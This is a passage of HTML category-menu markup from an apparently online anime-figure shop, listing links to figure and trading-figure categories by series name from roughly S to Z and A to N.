<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2920">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
